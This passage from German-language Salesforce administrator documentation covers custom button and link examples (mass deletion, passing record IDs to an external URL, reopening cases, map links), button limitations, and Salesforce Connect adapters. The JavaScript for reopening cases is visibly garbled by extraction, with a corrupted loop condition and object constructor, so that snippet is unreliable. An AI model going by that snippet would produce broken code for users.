- **•** Inhaltsquelle: "OnClick JavaScript"
- **•** Verwenden Sie den folgenden Beispielcode.

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in:

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

```
{!REQUIRESCRIPT("/soap/ajax/9.0/connection.js")}
var records = {!GETRECORDIDS( $ObjectType.Event )};
var taskRecords = {!GETRECORDIDS( $ObjectType.Task)};
records = records.concat(taskRecords);
if (records[0] == null) {
alert("Please select at least one record.") }
else {
var errors = [];
var result = sforce.connection.deleteIds(records);
if (result && result.length){
var numFailed = 0;
var numSucceeded = 0;
for (var i = 0; i < result.length; i++) {
var res = result[i];
if (res && res.success == 'true'){
numSucceeded++;
} else {
var es = res.getArray("errors");
if (es.length > 0) {
errors.push(es[0].message);
}
numFailed++;
```

```
}
}
if (numFailed > 0){
alert("Failed: " + numFailed + "\nSucceeded: " + numSucceeded + " \n Due to: " +
errors.join("\n"));
} else {
alert("Number of records deleted: " + numSucceeded);
}
}
window.location.reload();
}
```
- **2.** Fügen Sie die Schaltfläche zu den Listenansichten für Aktivitäten hinzu.
- **3.** Fügen Sie die Schaltfläche zu Seitenlayouts hinzu, die eine Themenliste für Aktivitäten enthalten. Durch die Schaltfläche werden alle ausgewählten Aufgaben oder Ereignisse in der Liste gelöscht.

Sie können benutzerdefinierte Schaltflächen aus der Anwendung zum Massenlöschen unter [http://sites.force.com/appexchange](http://www.appexchange.com/) installieren.

#### <span id="page-5253-0"></span>SIEHE AUCH:

[Beispiele für benutzerdefinierte Schaltflächen und Links](#page-5246-0)

## Weitergeben von Datensatz-IDs an ein externes System

Sie können Salesforce-Datensatz-IDs als eindeutige Kennzeichner für die Integration mit einem externen System verwenden. In diesem Beispiel wird eine Schaltfläche erstellt, die eine Visualforce-Seite aufruft, mit der die Datensatz-IDs ausgewählter Datensätze bestimmt und in einem URL-Abfrageparameter an eine externe Webseite ("www.yourwebsitehere.com") weitergegeben werden können.

**1.** Erstellen Sie eine Visualforce-Seite, die die Funktion [GETRECORDIDS](#page-4519-0) verwendet, um eine Liste ausgewählter Datensätze abzurufen:

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

<script type="text/javascript">

idArray = {!GETRECORDIDS(\$ObjectType.Account)};

window.location.href="http://www.yourwebsitehere.com?array="+idArray;

</script>



- **2.** Definieren Sie eine Schaltfläche für Accounts mit den folgenden Attributen.
	- **•** Anzeigetyp: "Schaltfläche für Liste"

Anmerkung: Wählen Sie die Option **Kontrollkästchen anzeigen (für Auswahl mehrerer Datensätze)**, damit die  $\mathbb{Z}$ Benutzer mehrere Datensätze in der Liste auswählen können, bevor sie auf die Schaltfläche klicken.

- **•** Verhalten : "In vorhandenem Fenster mit Randleiste öffnen"
- **•** Inhaltsquelle: "Visualforce-Seite"
- **•** Wählen Sie die Visualforce-Seite aus, die Sie im ersten Schritt erstellt haben.
- **3.** Fügen Sie die Schaltfläche zum entsprechenden Seitenlayout bzw. Listenansichtslayout hinzu.

#### <span id="page-5254-0"></span>SIEHE AUCH:

[Beispiele für benutzerdefinierte Schaltflächen und Links](#page-5246-0)

## Erneutes Öffnen von Kundenvorgängen

In diesem Beispiel wird eine Schaltfläche erstellt, die zu Themenlisten für Kundenvorgänge hinzugefügt werden kann, sodass die Benutzer mehrere Kundenvorgänge für eine Opportunity gleichzeitig erneut öffnen können.

- **1.** Definieren Sie eine Schaltfläche für Kundenvorgänge mit den folgenden Attributen.
	- **•** Anzeigetyp: "Schaltfläche für Liste"

 $\sqrt{1}$ Anmerkung: Wählen Sie die Option **Kontrollkästchen anzeigen (für Auswahl mehrerer Datensätze)**, damit die Benutzer mehrere Datensätze in der Liste auswählen können, bevor sie auf die Schaltfläche klicken.

- **•** Verhalten: "JavaScript ausführen"
- **•** Inhaltsquelle: "OnClick JavaScript"

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Verwenden Sie den folgenden Beispielcode.

```
{!REQUIRESCRIPT ("/soap/ajax/13.0/connection.js")} var records =
                  {!GETRECORDIDS($ObjectType.Sample)}; var newRecords = []; if
(records[0] == null) { alert("Please select at least one row") } else {
                  for (var n=0; n \leq r \leq n \leq 1 ength; n++) { var c = newsforce.SObject("Case"); c.id = records[n]; c.Status = "New";
                newRecords.push(c); } result = sforce.connection.update(newRecords);
window.location.reload(); }
```
 $\mathbb{Z}$ Anmerkung: In diesem Beispiel wird das AJAX Toolkit referenziert, das verfügbar ist, wenn API-Zugriff aktiviert ist. Weitere Informationen finden Sie unter [https://developer.salesforce.com/page/Integration.](https://developer.salesforce.com/page/Integration)

**2.** Fügen Sie die Schaltfläche zu Ihren Seitenlayouts für Opportunities hinzu, indem Sie die Themenliste für Kundenvorgänge bearbeiten.

Tipp: Sie können diese Schaltfläche auf jedem Seitenlayout verwenden, das die Themenliste für Kundenvorgänge enthält, wie beispielsweise Account- und Kontaktseitenlayouts.

Anmerkung: Beachten Sie die Prüfung für records[0] == null, bei der den Benutzern eine Meldung angezeigt wird, wenn sie nicht mindestens einen Datensatz in der Liste auswählen.

#### <span id="page-5255-0"></span>SIEHE AUCH:

[Beispiele für benutzerdefinierte Schaltflächen und Links](#page-5246-0)

## Internationale Karten

In diesem Beispiel wird ein Link erstellt, der eine länderspezifische Google-Karte anzeigt.

- **1.** Definieren Sie einen Link für Accounts mit den folgenden Attributen.
	- **•** Anzeigetyp: "Link für Detailseite"
	- **•** Verhalten : "In neuem Fenster anzeigen"
	- **•** Inhaltsquelle: "URL"

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition
**•** Verwenden Sie den folgenden Beispielcode.

```
{!
IF(Sample.BillingCountry = "US",
"http://maps.google.com/maps?q="&Sample.BillingStreet&
"+"&Sample.BillingCity&"+"&Sample.BillingState&"+"&Sample.BillingCountry,
(IF(Sample.BillingCountry = "UK",
"http://maps.google.co.uk/maps?q="&Sample.BillingStreet
&"+"&Sample.BillingCity&"+"&Sample.BillingCountry,
"http://maps.google.com")))
}
```
**2.** Fügen Sie den Link zum Accountseitenlayout hinzu.

#### SIEHE AUCH:

[Beispiele für benutzerdefinierte Schaltflächen und Links](#page-5246-0)

## Überlegungen zu benutzerdefinierten Schaltflächen und Links

Beim Arbeiten mit benutzerdefinierten Schaltflächen und Links sollten Sie diese Kriterien berücksichtigen.

#### Implementierungstipps

- **•** Benutzerdefinierte Schaltflächen werden oben und unten auf Detailseiten rechts neben allen Standardschaltflächen angezeigt.
- **•** Grafisch unterscheiden sich benutzerdefinierte Schaltflächen nicht von Standardschaltflächen. Sie können sie jedoch anhand ihrer Position rechts neben allen Standardschaltflächen erkennen.
- **•** Wenn die Schaltflächenleiste zu auf dem Layout der Detailseite zu breit wird, zeigt der Browser eine horizontale Bildlaufleiste an. Wenn die Schaltflächenleiste in den Layouts von Listenansichten, Suchergebnissen, Markierungsergebnissen oder Themenlisten zu breit wird, wird zwischen den Schaltflächen Umbrüche eingefügt.
- **•** Benutzerdefinierte Schaltflächen sind für Aktivitäten unterhalb der individuellen Setup-Links für Aufgaben und Ereignisse verfügbar. Wenn Sie eine benutzerdefinierte Schaltfläche in einer Listenansicht für Aktivitäten oder in einem Suchlayout hinzufügen möchten, erstellen Sie zuerst eine benutzerdefinierte Schaltfläche für Listen in Aufgaben oder Ereignissen. Fügen Sie sie als Nächstes zu den Listenansichten für Aktivitäten oder Suchergebnis-Layouts hinzu. Sie können eine Schaltfläche außer Kraft setzen, die sowohl für Aufgaben als auch für Ereignisse Gültigkeit hat.
- **•** In Person Account-Datensätzen werden die benutzerdefinierten Schaltflächen und Links verwendet, die Sie für Accounts erstellt haben.
- **•** Wenn in Ihrer Organisation die Registerkarte "Konsole" verwendet wird, sind Listenschaltflächen in derMassenaktion verfügbar. Listenschaltflächen werden nicht in Mini-Seitenlayouts angezeigt. Seiten, die über benutzerdefinierte Schaltflächen und Links angezeigt werden, werden in der Konsole ohne Kopfzeile oder Randleiste dargestellt.
- **•** Falls Sie beim Außer-Kraft-Setzen einer in einer Liste angezeigten Schaltfläche eine Fehlermeldung erhalten, versuchen Sie, S-Control über die Funktion [URLFOR](#page-4550-0) aufzurufen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in:

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

#### Herzlich willkommen, Salesforce Point & Aktionen, Schaltflächen und Links Click-Administratoren

- **•** Achten Sie beim Erstellen von benutzerdefinierten Schaltflächen auf alle Validierungsregeln, die in Ihrer Organisation für Datensätze des betreffenden Objekts gelten. So kann beispielsweise eine benutzerdefinierte Listenschaltfläche, die den Kundenvorgangsstatus ändert, einen Konflikt mit einer Kundenvorgangs-Validierungsregel verursachen. In diesem Szenario zeigt Salesforce die Fehlermeldung für die Validierungsregel an, wenn der Benutzer auf die benutzerdefinierte Schaltfläche klickt.
- **•** Wenn Sie eine Standardschaltfläche durch eine benutzerdefinierte Schaltfläche ersetzen möchten, definieren Sie zuerst die benutzerdefinierte Schaltfläche, passen Sie dann das Seitenlayout so an, dass die Standardschaltfläche darin ausgeblendet wird, und blenden Sie stattdessen an der Stelle die benutzerdefinierte Schaltfläche ein.
- **•** Visualforce-Seiten, die auf der Startseite als benutzerdefinierte Links verwendet werden, können kein Steuerfeld angeben.
- **•** Visualforce-Seiten, die auf Detailseiten als benutzerdefinierte Schaltflächen oder Links verwendet werden, müssen ein Standardsteuerfeld desselben Objekts angeben.
- **•** Visualforce-Seiten, die als benutzerdefinierte Listenschaltflächen verwendet werden, müssen ein Standardlistensteuerfeld desselben Objekts verwenden.

## Bewährte Methoden

- **•** Seien Sie vorsichtig bei der Verwendung von Formelfunktionen in Verbindung mit benutzerdefinierten Schaltflächen. Da Funktionen vor der Weitergabe von HTML oder JavaScript an den Browser auf dem Server ausgeführt werden, können sie nur die zu dem Zeitpunkt vorhandenen Informationen auswerten. Vermeiden Sie die Verwendung von Funktionen wie [IF](#page-4522-0) zur Bewertung von Bedingungen, die nur vorhanden sind, wenn der Code den Browser erreicht, beispielsweise den Wert einer JavaScript-Variablen, die von Ihrem Code zurückgegeben wird.
- **•** Um zu verhindern, dass ein Benutzer eine bestimmte Aktion wie beispielsweise das Erstellen oder Bearbeiten von Elementen ausführt, ändern Sie lieber die Berechtigungen des betreffenden Benutzers, anstatt die entsprechende Standardschaltfläche auszublenden. Durch das Ausblenden einer Standardschaltfläche wird diese aus dem Seitenlayout entfernt, der Link ist jedoch weiterhin verfügbar und die Benutzer können manuell zur neuen oder zu bearbeitenden Seite navigieren.
- **•** Wählen Sie für Listenschaltflächen, die eine Verknüpfung zu einem URL enthalten, der Post-Vorgänge nicht unterstützt, nicht Kontrollkästchen anzeigen (für Auswahl mehrerer Datensätze) aus. Kontrollkästchen werden neben Datensätzen in einer Liste angezeigt, wenn Sie für mindestens eine Listenschaltfläche in dieser Liste die Option Kontrollkästchen anzeigen (für Auswahl mehrerer Datensätze) ausgewählt haben. Dies hat jedoch keine Auswirkungen auf die ausgewählten Datensätze in dieser Liste, wenn Sie auf eine benutzerdefinierte Listenschaltfläche klicken, für die diese Option nicht aktiviert ist.

## Einschränkungen

- **•** Die Bezeichnung eines benutzerdefinierten Links darf maximal 1.024 Zeichen enthalten.
- **•** Ein Link-URL kann bis zu 2.048 Byte umfassen. Wenn die Token im URL durch Daten ersetzt werden, wird der Link möglicherweise größer als 3.000 Bytes. In einigen Browsern werden Grenzwerte für eine maximale URL-Länge erzwungen.
- **•** Benutzerdefinierte Schaltflächen, die JavaScript aufrufen, werden in Lightning Experience nicht unterstützt.
- **•** Benutzerdefinierte Schaltflächen mit einer OnClick JavaScript-Inhaltsquelle werden in der mobilen Anwendung Salesforce1 nicht unterstützt.
- **•** Auf den Datensatz-Detailseiten für externe Objekte, die externen Datenquellen mit hohem Datenvolumen zugeordnet sind, werden benutzerdefinierte Schaltflächen und Links, die JavaScript aufrufen, nicht unterstützt.

**•** Benutzerdefinierte Schaltflächen sind nicht verfügbar für die Online-Lead-Erfassung, die Online-Vorgangserfassung, die Themenliste "Kundenvorgangsteams" oder das Benutzerobjekt.

#### SIEHE AUCH:

[Definieren von benutzerdefinierten Schaltflächen und Links](#page-5233-0) [Beispiele für benutzerdefinierte Schaltflächen und Links](#page-5246-0)

## Anzeigen von Referenzen auf Salesforce-Komponenten

Sie können eine Liste aller Bereiche in Salesforce anzeigen lassen, die ein S-Control referenzieren. Lassen Sie beispielsweise die benutzerdefinierten Links, Schaltflächen oder Seitenlayouts anzeigen, die eine weitere Komponente, beispielsweise eine Visualforce-Seite oder eine statische Ressource, referenzieren. Klicken Sie dafür auf **Wo wird dies verwendet?** auf der Detailseite der Komponente. Salesforce listet den Komponententyp auf, der die Komponente und die Bezeichnung für diese Komponente referenziert. Klicken Sie auf ein Element in der Liste, um es direkt anzeigen zu lassen.

SIEHE AUCH:

[Definieren von benutzerdefinierten Schaltflächen und Links](#page-5233-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und benutzerdefinierte Komponenten verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

Erstellen, Bearbeiten und Löschen von Visualforce-Seiten und benutzerdefinierten Komponenten:

**•** "Anwendung anpassen"

Duplizieren, Bearbeiten und Löschen statischer Ressourcen:

**•** "Anwendung anpassen"

# Integration externer Daten

# Synchronisieren von Daten zwischen Salesforce und Heroku Postgres mit Heroku **Connect**

Mit Heroku Connect können Sie Daten zwischen Salesforce und Heroku Postgres synchronisieren.

Mithilfe von Heroku Connect mit Heroku Postgres können Sie Heroku-Anwendungen erstellen, die mit Ihren Salesforce-Daten interagieren und dabei Ihre Lieblingssprache wie Ruby, Node.js, Python, PHP, Java, Scala oder Clojure oder Web-Frameworks wie Rails, Django oder Play verwenden. Weitere Informationen finden Sie auf der Heroku [Connect-Website](https://www.heroku.com/connect) und in der [Heroku](https://devcenter.heroku.com/articles/herokuconnect) [Connect-Dokumentation](https://devcenter.heroku.com/articles/herokuconnect) auf der Heroku Dev Center-Website.

# Zugreifen auf externe Daten mit Salesforce Connect

## <span id="page-5259-0"></span>Salesforce Connect

## Salesforce Connect

Salesforce Connect bietet eine nahtlose Integration der Daten über Systemgrenzen hinaus, indem Ihre Benutzer Daten, die außerhalb Ihrer Salesforce-Organisation gespeichert sind, anzeigen, suchen und ändern können. Beispielsweise verfügen Sie möglicherweise über Daten, die lokal in einem ERP-System (Enterprise Resource Planning) gespeichert sind. Verwenden Sie, statt die Daten in Ihre Organisation zu kopieren, externe Objekte, um in Echtzeit über Webservice-Callouts auf die Daten zuzugreifen.

Für gewöhnlich haben wir empfohlen, dass Sie die Daten in Ihre Salesforce-Organisation importieren oder kopieren, damit Ihre Benutzer auf diese Daten zugreifen können. Beispielsweise können ETL-Tools (Extract, Transform and Load – Extrahieren, Umwandeln und Laden) Drittanbietersysteme mit Salesforce integrieren. Dadurch werden jedoch Daten in Ihre Organisation kopiert, die Sie entweder nicht benötigen oder die schnell veraltet sind.

Demgegenüber ordnet Salesforce Connect externe Salesforce-Objekte zu Datentabellen in externen Systemen zu. Statt die Daten in Ihre Organisation zu kopieren, greift Salesforce Connect bei Bedarf

in Echtzeit auf die Daten zu. Die Daten sind niemals veraltet. Zudem erfolgt der Zugriff nur auf die wirklich benötigten Daten. Sie sollten Salesforce Connect in den folgenden Fällen verwenden:

- **•** Sie verfügen über ein großes Datenvolumen und möchten es nicht in Ihre Salesforce-Organisation kopieren.
- **•** Wenn Sie jedes Mal kleinere Datenvolumen benötigen.
- **•** Wenn Sie auf die neuesten Daten in Echtzeit zugreifen möchten.

Obwohl die Daten außerhalb Ihrer Organisation gespeichert werden, bietet Salesforce Connect eine nahtlose Integration mit der Force.com-Plattform. Externe Objekte stehen für Salesforce-Tools, beispielsweise die globale Suche, Nachschlagebeziehungen und Datensatz-Feeds, und die Anwendung Salesforce1 zur Verfügung. Externe Objekte stehen zudem für Apex-, SOSL-, SOQL-Abfragen, Salesforce-APIs und die Bereitstellung über die Metadaten-API, Änderungssets und Pakete zur Verfügung.

Angenommen, Sie speichern Auftragsinformationen in einem ERP-Back-Office-System. Sie möchten diese Aufträge als Themenliste in jedem Kundendatensatz in Ihrer Salesforce-Organisation anzeigen. Mit Salesforce Connect können Sie eine Nachschlagebeziehung zwischen dem Kundenobjekt (übergeordnet) und dem externen Objekt (untergeordnet) für die Aufträge einrichten. Dann können Sie die Seitenlayouts für das übergeordnete Objekt einrichten, um eine Themenliste aufzunehmen, die untergeordnete Datensätze anzeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar für: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

#### Herzlich willkommen, Salesforce Point & Integration externer Daten Click-Administratoren

Um einen Schritt weiterzugehen, können Sie die Aufträge direkt über die Themenliste für den Kundendatensatz aktualisieren. Standardmäßig sind Datensätze, die auf externen Objekten beruhen, schreibgeschützt. Wenn Sie eine externe Datenquelle so ändern, dass in sie geschrieben werden kann, können Benutzer Datensätze, die auf externen Objekten aus dieser Datenquelle basieren, erstellen, ändern oder löschen.

Anmerkung: Der Schreibzugriff auf externe Objekte kann nur gewährt werden, wenn Ihre Salesforce-Organisation über einen benutzerdefinierten OData- oder Apex-Adapter mit den externen Daten verbunden wird. Externe Objekte mit Schreibzugriff werden mit dem organisationsübergreifenden Adapter nicht unterstützt.

Informationen über das Verwenden von DML-Schreibvorgängen für Apex auf externen Objektdatensätzen finden Sie im Force.com Apex [Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

- Beispiel: Der unten stehende Screenshot zeigt, wie Salesforce Connect eine nahtlose Ansicht der Daten über die Systemgrenzen hinaus bereitstellen kann. Eine Datensatz-Detailseite für das externe Objekt "Business\_Partner" enthält zwei Themenlisten mit untergeordneten Objekten. Mit den externen Nachschlagebeziehungen und Seitenlayouts können Benutzer zugehörige Daten inner- und außerhalb der Salesforce-Organisation auf einer einzelnen Seite anzeigen.
	- **•** Standardobjekt "Account" (1)
	- **•** Externes Objekt "Sales\_Order" (2)



#### [Salesforce Connect-Adapter](#page-5261-0)

Salesforce Connect verwendet einen protokollspezifischen Adapter, um eine Verbindung zu einem externen System herzustellen und auf dessen Daten zuzugreifen. Beim Definieren einer externen Datenquelle in Ihrer Organisation geben Sie den Adapter in das Feld Typ ein.

#### [Identitätstyp für externe Datenquellen](#page-5262-0)

In der externen Datenquelle gibt das Feld Identitätstyp an, ob Ihre Organisation ein oder mehrere Sätze von Anmeldeinformationen verwendet, um auf das externe System zuzugreifen. Jeder Satz an Anmeldeinformationen entspricht einem Anmelde-Account auf dem externen System.

AUSGABEN

Experience

Verfügbarkeit: Salesforce Classic und Lightning

#### [Datensatz-IDs für externe Salesforce Connect-Objekte](#page-5263-0)

Beim ersten Abrufen einer Datenzeile aus einem externen System wird dem externen Objektdatensatz eine Salesforce-ID zugewiesen. Jede Datensatz-ID bleibt mit derselben externen Datenzeile verknüpft, sofern das externe Objekt nicht aus der Organisation gelöscht wird.

#### SIEHE AUCH:

[Externe Objektbeziehungen](#page-5334-0) [Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1) [Zugriff auf Daten in einer anderen Salesforce-Organisation mit dem organisationsübergreifendem Adapter für Salesforce Connect](#page-5290-0) [Zugreifen auf externe Daten mit dem OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5298-0) [Zugreifen auf externe Daten mit einem benutzerdefinierten Adapter für Salesforce Connect](#page-5318-0)

#### <span id="page-5261-0"></span>Salesforce Connect-Adapter

Salesforce Connect verwendet einen protokollspezifischen Adapter, um eine Verbindung zu einem externen System herzustellen und auf dessen Daten zuzugreifen. Beim Definieren einer externen Datenquelle in Ihrer Organisation geben Sie den Adapter in das Feld Typ ein.

Diese Adapter stehen für Salesforce Connect zur Verfügung.



#### SIEHE AUCH:

[Salesforce Connect](#page-5259-0) [OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-0) [Organisationsübergreifender Adapter für Salesforce Connect](#page-5287-0) [Benutzerdefinierter Adapter für Salesforce Connect](#page-5317-0)

#### <span id="page-5262-0"></span>Identitätstyp für externe Datenquellen

In der externen Datenquelle gibt das Feld Identitätstyp an, ob Ihre Organisation ein oder mehrere Sätze von Anmeldeinformationen verwendet, um auf das externe System zuzugreifen. Jeder Satz an Anmeldeinformationen entspricht einem Anmelde-Account auf dem externen System.

Bei Auswahl von **Benannter Prinzipal** verwendet Ihre Organisation nur einen Anmelde-Account auf dem externen System.

Bei Auswahl von **Pro Benutzer** verwendet Ihre Organisation mehrere Anmelde-Accounts auf dem externen System. Jeder Ihrer Benutzer kann über einen eindeutigen Satz an Anmeldeinformationen verfügen. Alternativ können Sie Ihre Benutzer gruppieren (beispielsweise nach Funktion oder Geschäftseinheit), sodass jede Gruppe einen gemeinsamen Satz an Anmeldeinformationen verwendet. Nachdem Sie über Berichtigungssätze oder Profile den Benutzerzugriff auf die externe Datenquelle gewährt haben, können Benutzer ihre eigenen Authentifizierungseinstellungen für das externe System einrichten und verwalten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

Tipp: Schulen Sie Ihre Benutzer in Bezug auf die Einrichtung ihrer Authentifizierungseinstellungen für externe Systeme. Stellen Sie sicher, dass sie wissen, welche Anmeldeinformationen sie für jedes externe System eingeben müssen. Testen Sie bei Verwendung von OAuth 2.0 den OAuth-Flow auf potenziell verwirrende Eingabeaufforderungen oder Umleitungen und schulen Sie Ihre Benutzer dementsprechend nach Bedarf. OAuth-Flows variieren in Abhängigkeit Ihres externen Systems, des Authentifizierungsanbieters und der angegebenen Umfänge.



#### **Identitätstyp ist Benannter Prinzipal Identitätstyp ist Pro Benutzer**

#### SIEHE AUCH:

[Definieren einer externe Datenquelle für Salesforce Connect – organisationsübergreifender Adapter](#page-5292-0) [Definieren einer externen Datenquelle für Salesforce Connect – OData 2.0- oder 4.0-Adapter](#page-5300-0) [Definieren einer externen Datenquelle für Salesforce Connect – benutzerdefinierter Adapter](#page-5320-0) [Erteilen von Zugriff auf Authentifizierungseinstellungen für Datenquellen](#page-5330-0) [Speichern von Authentifizierungseinstellungen für externe Systeme](#page-5331-0)

<span id="page-5263-0"></span>Datensatz-IDs für externe Salesforce Connect-Objekte

Beim ersten Abrufen einer Datenzeile aus einem externen System wird dem externen Objektdatensatz eine Salesforce-ID zugewiesen. Jede Datensatz-ID bleibt mit derselben externen Datenzeile verknüpft, sofern das externe Objekt nicht aus der Organisation gelöscht wird.

Anmerkung: Externen Objektdatensätzen, die Datenquellen mit großem Datenvolumen zugeordnet sind, werden keine Salesforce-IDs zugewiesen. Dieses Verhalten gilt nicht in Bezug auf den organisationsübergreifenden Adapter für Salesforce Connect.

SIEHE AUCH:

